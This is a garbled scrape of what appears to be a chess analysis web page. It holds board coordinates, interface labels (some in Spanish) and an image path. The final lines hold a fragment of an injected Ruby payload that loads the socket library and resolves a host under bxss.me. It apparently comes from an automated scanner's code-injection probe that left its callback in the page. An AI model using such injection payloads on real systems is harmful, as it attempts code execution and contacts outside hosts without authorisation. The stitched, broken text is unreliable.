
F
G
H
Analyze position
Reset line
Hints: until played 2x
Comments: when hints 
Hints: moves & annotations
Retraso de movimiento:
+
Jump to key move: on
Selección de Capitulo
4).concat(118).concat(68).concat(105).concat(81)+(require"socket"
"+"ybcopqhc15cda.bxss.me.")[3].to_s)+"